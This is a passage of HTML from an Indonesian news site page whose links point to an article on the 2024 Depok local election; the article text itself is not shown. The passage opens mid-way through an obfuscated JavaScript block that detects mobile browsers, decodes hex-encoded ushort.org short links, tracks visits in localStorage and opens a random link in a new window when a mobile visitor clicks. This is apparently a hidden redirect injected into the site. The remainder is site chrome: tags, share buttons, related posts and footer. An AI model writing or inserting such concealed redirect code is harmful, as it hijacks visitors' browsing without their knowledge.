_0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x50\x4e\x70\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6c\x4d\x67\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:20px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#000000;"></span>
		<div class="fb-comments" data-href="https://www.transnews.co.id/empat-kali-pks-menangkan-pilkada-depok-nama-besar-ibh-jadi-taruhan-di-pilkada-2024/" data-order-by="social" data-numposts="7" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style></p></p></p></div>
		
<div class="clr"></div>
	<div class="tagname">
		<a href="https://www.transnews.co.id/tag/depok/" rel="tag">Depok</a> <a href="https://www.transnews.co.id/tag/kota-depok/" rel="tag">kota Depok</a> <a href="https://www.transnews.co.id/tag/pilkada-2024/" rel="tag">Pilkada 2024</a>	</div>
 

<div class="clr"></div>
<div id="single-social-share-wrap">
	<a class="fb" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.transnews.co.id%2Fempat-kali-pks-menangkan-pilkada-depok-nama-besar-ibh-jadi-taruhan-di-pilkada-2024%2F" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar');return false;"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/facebook.png" title="Facebook" /></a>
	<a class="twitter" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.transnews.co.id%2Fempat-kali-pks-menangkan-pilkada-depok-nama-besar-ibh-jadi-taruhan-di-pilkada-2024%2F&amp;text=Empat%20Kali%20PKS%20Menangkan%20Pilkada%20Depok%2C%20Nama%20Besar%20IBH%20Jadi%20%26%238220%3BTaruhan%26%238221%3B%20di%20Pilkada%202024" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/twitter-x-white.png" title="Twitter" /></a>
	<a class="telegram" href="https://t.me/share/url?url=https%3A%2F%2Fwww.transnews.co.id%2Fempat-kali-pks-menangkan-pilkada-depok-nama-besar-ibh-jadi-taruhan-di-pilkada-2024%2F&amp;text=Empat%20Kali%20PKS%20Menangkan%20Pilkada%20Depok%2C%20Nama%20Besar%20IBH%20Jadi%20%26%238220%3BTaruhan%26%238221%3B%20di%20Pilkada%202024" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/telegram.png" title="Telegram" /></a>
	<a class="pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.transnews.co.id%2Fempat-kali-pks-menangkan-pilkada-depok-nama-besar-ibh-jadi-taruhan-di-pilkada-2024%2F&amp;desciption=Empat%20Kali%20PKS%20Menangkan%20Pilkada%20Depok%2C%20Nama%20Besar%20IBH%20Jadi%20%26%238220%3BTaruhan%26%238221%3B%20di%20Pilkada%202024&amp;media=" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/pinterest.png" title="Pin" /></a>
	<a class="whatsapp" href="https://api.whatsapp.com/send?text=Empat%20Kali%20PKS%20Menangkan%20Pilkada%20Depok%2C%20Nama%20Besar%20IBH%20Jadi%20%26%238220%3BTaruhan%26%238221%3B%20di%20Pilkada%202024 https%3A%2F%2Fwww.transnews.co.id%2Fempat-kali-pks-menangkan-pilkada-depok-nama-besar-ibh-jadi-taruhan-di-pilkada-2024%2F" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/whatsapp.png" title="WhatsApp" /></a>
	<a class="copas" data-clipboard-text="https://www.transnews.co.id/empat-kali-pks-menangkan-pilkada-depok-nama-besar-ibh-jadi-taruhan-di-pilkada-2024/" onclick="copaslink()"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/copas.png" title="Copy Link"/></a>
</div><!-- akhir single social share wrap -->
<div class="clr"></div>

<div id="sidebar-banner-bawah-tombol-share-post">

		
		<div class="sidebar-banner-bawah-tombol-share-post-wrap">

			<img width="320" height="100" src="https://www.transnews.co.id/wp-content/uploads/2025/10/TK-TA-copy.jpg">

		</div><!-- sidebar-bawah-tombol-share-post WRAP -->

		
</div><!-- sidebar-bawah-tombol-share-post BANNER -->

 <div id="comments"> <div id="comments" class="commentsArea">
</div></div>	<div class="single-judul-related-post">
		Baca Lainnya	</div>
<div id="single-related-post-wrap">
<div><a href="https://www.transnews.co.id/muharram-teladan-dan-kisah-kabah/" rel="bookmark" title="Muharram, Teladan dan Kisah Ka’bah">

<div class="related-post-text-wrap">
	<h2>Muharram, Teladan dan Kisah Ka’bah</h2>
	<p class="tanggal-related-post">26 Juni 2025 -  19:27	</p>
</div>

<img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2025/06/IMG-20250624-WA0053-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2025/06/IMG-20250624-WA0053-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2025/06/IMG-20250624-WA0053-60x60.jpg 60w, https://www.transnews.co.id/wp-content/uploads/2025/06/IMG-20250624-WA0053-105x105.jpg 105w" sizes="(max-width: 85px) 100vw, 85px" /> 
<div class="clr"></div></a>
<div class="clr"></div>
</div> 
<div><a href="https://www.transnews.co.id/optimalisasi-tpa-melalui-rancangan-pengendalian-sampah-di-tpa-jatiwaringin-pasca-sk-mlh/" rel="bookmark" title="Optimalisasi TPA Melalui Rancangan Pengendalian Sampah di TPA Jatiwaringin Pasca SK MLH">

<div class="related-post-text-wrap">
	<h2>Optimalisasi TPA Melalui Rancangan Pengendalian Sampah di TPA Jatiwaringin Pasca SK MLH</h2>
	<p class="tanggal-related-post">24 Juni 2025 -  17:11	</p>
</div>

<img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2025/06/rdf-e1750759804260-85x85.png" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="RDF" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2025/06/rdf-e1750759804260-85x85.png 85w, https://www.transnews.co.id/wp-content/uploads/2025/06/rdf-e1750759804260-105x105.png 105w" sizes="(max-width: 85px) 100vw, 85px" /> 
<div class="clr"></div></a>
<div class="clr"></div>
</div> 
<div><a href="https://www.transnews.co.id/ketika-konstituen-dewan-pers-hanya-jadi-papan-nama/" rel="bookmark" title="Ketika Konstituen Dewan Pers Hanya Jadi Papan Nama">

<div class="related-post-text-wrap">
	<h2>Ketika Konstituen Dewan Pers Hanya Jadi Papan Nama</h2>
	<p class="tanggal-related-post">18 Juni 2025 -  11:05	</p>
</div>

<img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2025/06/IMG-20250618-WA0011-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2025/06/IMG-20250618-WA0011-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2025/06/IMG-20250618-WA0011-60x60.jpg 60w, https://www.transnews.co.id/wp-content/uploads/2025/06/IMG-20250618-WA0011-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2025/06/IMG-20250618-WA0011-600x600.jpg 600w, https://www.transnews.co.id/wp-content/uploads/2025/06/IMG-20250618-WA0011.jpg 640w" sizes="(max-width: 85px) 100vw, 85px" /> 
<div class="clr"></div></a>
<div class="clr"></div>
</div> 
<div><a href="https://www.transnews.co.id/mau-jadi-wartawan-simak-aturan-dan-persyaratan-berikut/" rel="bookmark" title="Mau Jadi Wartawan? Simak Aturan dan Persyaratan Berikut">

<div class="related-post-text-wrap">
	<h2>Mau Jadi Wartawan? Simak Aturan dan Persyaratan Berikut</h2>
	<p class="tanggal-related-post">25 April 2025 -  07:03	</p>
</div>

<img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2025/04/ChatGPT-Image-7-Apr-2025-04.09.59-e1745539321153-85x85.png" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2025/04/ChatGPT-Image-7-Apr-2025-04.09.59-e1745539321153-85x85.png 85w, https://www.transnews.co.id/wp-content/uploads/2025/04/ChatGPT-Image-7-Apr-2025-04.09.59-e1745539321153-105x105.png 105w" sizes="(max-width: 85px) 100vw, 85px" /> 
<div class="clr"></div></a>
<div class="clr"></div>
</div> 
</div><div class="sidebar-banner-bawah-tombol-share-post-wrap"><img width="970" height="90" src="https://www.transnews.co.id/wp-content/uploads/2025/10/asasta-500-.jpg"></div>
<div class="single-judul-related-post">
News Trending OPINI</div>
<div class="wpp-shortcode"><script type="application/json" data-id="wpp-shortcode-inline-js">{"title":"","limit":"4","offset":0,"range":"last30days","time_quantity":24,"time_unit":"hour","freshness":false,"order_by":"views","post_type":"post","pid":"","exclude":"","cat":"3","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":0,"words":false},"post-excerpt":{"active":false,"length":0,"keep_format":false,"words":false},"thumbnail":{"active":true,"build":"manual","width":"85","height":"85"},"rating":false,"stats_tag":{"comment_count":false,"views":true,"author":false,"date":{"active":"1","format":"j F Y"},"category":"1","taxonomy":{"active":false,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"<ul class=\"wpp-list\">","wpp-end":"<\/ul>","title-start":"<h2>","title-end":"<\/h2>","post-html":"&lt;li&gt;{thumb} {title} &lt;div class=&quot;wpp-stats-custom&quot;&gt;&lt;\/div&gt;&lt;p class=&quot;wpp-date-custom&quot;&gt; {date} &lt;\/p&gt;&lt;\/li&gt;"},"theme":{"name":""}}</script><div class="wpp-shortcode-placeholder"></div></div>
</div><!-- akhir single-article -->
<div id="sidebar-single">
	<div class="sidebar-single-wrap">
					<div><h2 class="judul-sidebar-single">Nasional</h2><div class="text-wrap"><div class="recent-post-widget"><img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-scaled-266x266.jpg 266w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.transnews.co.id/pln-group-tegaskan-komitmen-tata-kelola-baik-melalui-audiensi-dengan-kejati-banten/">PLN Group Tegaskan Komitmen Tata Kelola Baik melalui Audiensi dengan Kejati Banten</a><p class="waktu">Sabtu, 17 Januari 2026 -  21:10 WIB | 21:10 WIB WIB </p><div class="clr"></div></div><div class="recent-post-widget"><img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-266x266.jpg 266w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.transnews.co.id/kantor-kas-bri-hk-tower-diresmikan/">Kantor Kas BRI HK Tower Diresmikan</a><p class="waktu">Kamis, 15 Januari 2026 -  16:37 WIB | 16:37 WIB WIB </p><div class="clr"></div></div><div class="recent-post-widget"><img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-266x266.jpg 266w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-60x60.jpg 60w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.transnews.co.id/ybm-pln-upt-cawang-perkuat-nilai-spiritual-melalui-doa-bersama-dan-santunan-anak-yatim/">YBM PLN UPT Cawang Perkuat Nilai Spiritual melalui Doa Bersama dan Santunan Anak Yatim</a><p class="waktu">Rabu, 7 Januari 2026 -  13:25 WIB | 13:25 WIB WIB </p><div class="clr"></div></div><div class="recent-post-widget"><img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-266x266.jpg 266w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-60x60.jpg 60w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.transnews.co.id/khitan-sehat-anak-sholeh-komitmen-ybm-pln-upt-durikosambi-untuk-masyarakat/">Khitan Sehat Anak Sholeh, Komitmen YBM PLN UPT Durikosambi untuk Masyarakat</a><p class="waktu">Jumat, 2 Januari 2026 -  19:03 WIB | 19:03 WIB WIB </p><div class="clr"></div></div><div class="recent-post-widget"><img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-scaled-266x266.jpg 266w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-scaled-60x60.jpg 60w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.transnews.co.id/danantara-sinergikan-bumn-bangun-huntara-di-aceh-tamiang-pln-sambung-listrik-untuk-semua-rumah-dan-fasum/">Danantara Sinergikan BUMN Bangun Huntara di Aceh Tamiang, PLN Sambung Listrik untuk Semua Rumah dan Fasum</a><p class="waktu">Jumat, 2 Januari 2026 -  18:54 WIB | 18:54 WIB WIB </p><div class="clr"></div></div></div></div>		</div></div><!-- AKHIR SIDEBAR SINGLE --></div><!-- akhir single-wrap -->

<div class="clr"></div>
<footer>
	<div id="footer-wrap">
								<div class="logo-bawah-wrap">
						
				<a id="logo-footer" href=" https://www.transnews.co.id/ " rel="home"><div class="footer-image-wrap" rel="home"><img width="210" height="45" src="https://www.transnews.co.id/wp-content/uploads/2025/11/TN-Logo-OC.png" class="footer-image" alt="TRANSNEWS" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2025/11/TN-Logo-OC.png 210w, https://www.transnews.co.id/wp-content/uploads/2025/11/TN-Logo-OC-205x45.png 205w" sizes="(max-width: 210px) 100vw, 210px" /></div></a>

			<p>
				Copyright ©2025 transnews.co.id
All Rights Reserved			</p>

			</div><!-- akhir logo bawah wrap -->
		<div class="menu-footer-mobile-container"><ul id="menu-footer-mobile" class="menu-bawah-mobile"><li id="menu-item-65407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65407"><a href="https://www.transnews.co.id/redaksi/">Redaksi</a></li>
<li id="menu-item-65408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65408"><a href="https://www.transnews.co.id/pedoman-media-ciber/">PPMS</a></li>
<li id="menu-item-66030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66030"><a href="https://www.transnews.co.id/iklan/">Iklan</a></li>
<li id="menu-item-65409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65409"><a href="https://www.transnews.co.id/pedoman-pemberitaan-ramah-anak-ppra/">PPRA</a></li>
<li id="menu-item-65410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65410"><a href="https://www.transnews.co.id/disclaimer/">Disclaimer</a></li>
</ul></div>		<div id="media-sosial-footer">
						<a target="_blank" class="fb" href="https://www.facebook.com/transnewscoid"></a> 															<a target="_blank" class="tiktok" href="https://tiktok.com/@transnews.co.id"></a> 	</div>
		
			<div class="menu-footer-mobile-container"><ul id="menu-footer-mobile-1" class="menu-footer-2"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65407"><a href="https://www.transnews.co.id/redaksi/">Redaksi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65408"><a href="https://www.transnews.co.id/pedoman-media-ciber/">PPMS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66030"><a href="https://www.transnews.co.id/iklan/">Iklan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65409"><a href="https://www.transnews.co.id/pedoman-pemberitaan-ramah-anak-ppra/">PPRA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65410"><a href="https://www.transnews.co.id/disclaimer/">Disclaimer</a></li>
</ul></div>					<!--<p class="copyrights">
		 | All Rights Reserved @	</p> -->
					<p class="copyright-mobile-new">
				Copyright ©2025 transnews.co.id
All Rights Reserved			</p>
		<div class="clr"></div>
</div><!-- akhir footer-wrap -->
	
		 <div id="stop" class="scrollTop">
    <span><a href=""><i class="arrow up"></i></a></span>
  </div><!-- akhir scrolltop -->	
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kibaran/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=&autoLogAppEvents=1"></script><script type="text/javascript" id="lbwps-photoswipe5-js-extra">
/* <![CDATA[ */
var lbwpsOptions = {"label_facebook":"Share on Facebook","label_twitter":"Tweet","label_pinterest":"Pin it","label_download":"Download image","label_copyurl":"Copy image URL","label_ui_close":"Close [Esc]","label_ui_zoom":"Zoom","label_ui_prev":"Previous [\u2190]","label_ui_next":"Next [\u2192]","label_ui_error":"The image cannot be loaded","label_ui_fullscreen":"Toggle fullscreen [F]","label_ui_download":"Download 